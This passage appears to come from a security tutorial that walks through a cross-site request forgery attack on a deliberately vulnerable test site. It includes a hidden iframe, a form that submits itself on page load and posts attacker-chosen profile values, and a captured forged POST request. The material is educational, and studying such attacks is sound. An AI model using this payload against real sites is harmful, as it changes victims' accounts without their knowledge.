In this example the attacker will use an HTTP POST request to realize a CSRF attack. Since the HTTP GET request is not allowed to be used as a prevention measure against a CSRF attack, an attacker can use the HTTP POST request which will perform the CSRF as successfully as the HTTP GET request. It is very difficult for the target website to distinguish between legitimate and rogue HTTP GET or POST requests, since the requests are sent from a “trusted” browser. That means that if no prevention measures are in place, a CSRF attack can be performed transparently without the victim or target website realizing it.
The purpose of the attack, in this example, is to change the profile information of a particular user (victim) on the target website. The target website for this example will be http://testphp.vulnweb.com/.

The victim has an account on testphp.vulnweb.com which includes personal information as seen below.

The attacker uses CSRF to change the information on the victim’s profile. This, as mentioned earlier, requires the victim to be authenticated with the target website. A user can update the profile information by using the given form in the ‘Your profile’ page. The code of the particular form is shown below.
CSRF Example in – http://testphp.vulnweb.com/userinfo.php
<form name="form1" method="post" action="">
<table border="0" cellspacing="1" cellpadding="4">
<tr>
<td valign="top">Name:</td><td><input type="text" value="James Markus" name="urname" style="width:200px"></td>
</tr>
<tr><td valign="top">Credit card number:</td><td><input type="text" value="1254-5498-5233-5569" name="ucc" style="width:200px"></td>
</tr>
<tr><td valign="top">E-Mail:</td><td><input type="text" value="example@vulnweb.com" name="uemail" style="width:200px"></td>
</tr>
<tr><td valign="top">Phone number:</td><td><input type="text" value="+44 123 12345 123" name="uphone" style="width:200px"></td>
</tr>
<tr><td valign="top">Address:</td><td><textarea wrap="soft" name="uaddress" rows="5" style="width:200px">North London, London, England</textarea></td>
</tr>
<tr><td colspan="2" align="right"><input type="submit" value="update" name="update"></td></tr></table>
</form>
From the above code we can identify the input fields which will receive information from a user and send to the website. These are called urname, ucc, uemail, uphone and uaddress and are shown below.
<input type="text" value="John Doe" name="urname" style="width:200px">
<input type="text" value="1254-5498-5233-5569" name="ucc" style="width:200px">
<input type="text" value="example@vulnweb.com" name="uemail" style="width:200px">
<input type="text" value="+44 123 12345 123" name="uphone" style="width:200px">
<textarea wrap="soft" name="uaddress" rows="5" style="width:200px">
North London, London, England</textarea>
When the user clicks the ‘Update’ button of the form userinfo.php, an HTTP POST request will be sent that will contain the above parameters along with their values accordingly.
Since the website does not have any prevention measures against CSRF, the attacker can use this form (http://testphp.vulnweb.com/userinfo.php) to submit any desired information without the user’s consent. The attacker will perform this by embedding the actual code of the update form in his own website and when the victim visits the attacker’s website, the form, including any desired information of the attacker, will be submitted to the target website.
This is the malicious website of the attacker.

The attacker’s website is a normal online photo gallery website. However, it contains a hidden form which will auto submit and update the victim’s profile on testphp.vulnweb.com.
The hidden iframe exists in the myimages.php page.
<iframe src="http://www.vulnweb.com/updateif.php" style="display:none"></iframe>
This loads another page of the attacker’s website. The website contains the actual userinfo.php page code which auto submits and updates the particular userinfo.php of the current victim. This happens automatically every time a user accesses this website.
The updateif.php page contains the actual form code which auto submits the desired information the attacker has set.
<body onload="document.getElementById('f').submit()">
<form id="f" action="http://testphp.vulnweb.com/userinfo.php" method="post" name="form1">
<input name="urname" value="attacker’svalue">
<input name="ucc" value=" attacker’svalue">
<input name="uemail" value=" attacker’svalue">
<input name="uphone" value=" attacker’svalue">
<textarea name="uaddress" wrap="soft"><attacker’svalue></textarea>
<input name="update" value="update">
</form>
</body>
This form retrieves the value information from a text file. When the updateif.php is called, the information (set earlier) by the attacker is retrieved and placed in the value fields. Then the form is auto submitted and the target page is loaded. These operations are performed inside a hidden iframe, thus the victim will not see the target website.
The attacker has an admin page – www.vulnweb.com/hackpanel – from where values values to be submitted on the target website can be set.

The admin hack panel is a control page where the attacker can set the information that will be submitted to the target website when the CSRF attack is realized.
From this website, the attacker can set new information. (Note: For the purposes of this example, there is a reset button which will reset the values of the target website) This information is stored in a file, from which the updateif.php (seen earlier) will load and submit the attacker’s value.
So, as we mentioned earlier, in order for the attacker to perform a CSRF attack and his information to be submitted, the main requirement is for the victim to be logged into the target website. When the victim visits the attackers’ website, the hidden iframe will load the code of the update profile form found in the userinfo.php (target’s update profile form) with the attacker’s desired information and auto submit them to the target website. This operation is the exact operation the victim could perform to update his profile. However, due to the CSRF vulnerability a third party entity such as an attacker can use this operation to submit malicious information without the user being able to know about it.
The attacker sets the desired information in the http://www.vulnweb.com/hackpanel/ page and clicks ‘Update’. The information is stored in the file.

The attacker’s information is ready to be loaded when the attacker’s website is visited.
When the victim visits the attacker’s website at
www.vulnweb.com/index.php, nothing will happen since there is not any malicious code in the ‘Home’ page. The victim needs to access the
www.vulnweb.com/myimages.php page where the malicious code exists, and the attacker’s information will be submitted to the target website (testphp.vulnweb.com/).

As soon as the victim visits the myimages.php page, the hidden
iframe is loaded executing the CSRF attack. Below is the HTTP POST request which is made when the victim accesses the attacker’s malicious
/myimages.php page.
Host: testphp.vulnweb.com
Connection: keep-alive
Content-Length: 140
Cache-Control: max-age=0
Origin: http://www.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko) Chrome/19.0.1084.56 Safari/536.5
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.vulnweb.com/updateif.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: login=acuart%2Facuart
urname=h4xor&ucc=1111-2222-3333-4444&uemail=spam%40myspam.com&uphone=%2B800+666+666+666&uaddress=Hacking+the+universe%21%21%21&update=update
The above HTTP POST request shows that the Host to which the POST request is sent is testphp.vulnweb.com but the origin is www.vulnweb.com with a referrer being the updateif.php page of the attackers website. Moreover, the Cookie information is included in the POST request which is the first requirement in order for the POST request to be authenticated and the CSRF to be realized. Finally, the parameters information is included in the POST request and will be submitted to the target website.
When the POST request is made the browser already has the authentication session for the target website and it includes the authentication details in the POST request as it should do in any other legitimate POST request made by the victim. This particular rogue POST request is exactly the same as a legitimate POST request with the same Host target but from a different origin. The browser, as normal, sends the POST request and the server (in this case) is not able to differentiate between a legitimate and rogue POST request since both are performed by the trusted browser in the same way.
There is not any information included in the POST request (such as a token value, seen later) which will help the server to validate a POST request as not malicious. This results in the server processing both POST requests in the normal way.
From the above image you can notice that the profile information of the victim on the target website has been changed.
The rogue information was submitted and successfully updated the victim’s profile on the target website. The victim has no indication of what happened since this operation is transparent to the user. The attacker has completed his attack successfully in this scenario. In another scenario an attacker could change the admin passwords, perform illegal transactions, and more.
NOTE: The particular operation will be performed for any user that accesses the attacker’s website. In case the particular user has an account in the target website and is logged in, then the user’s profile information will be updated with the ones of the attacker. For this particular example, we assumed that there were no security measures in place that might block the CSRF attack.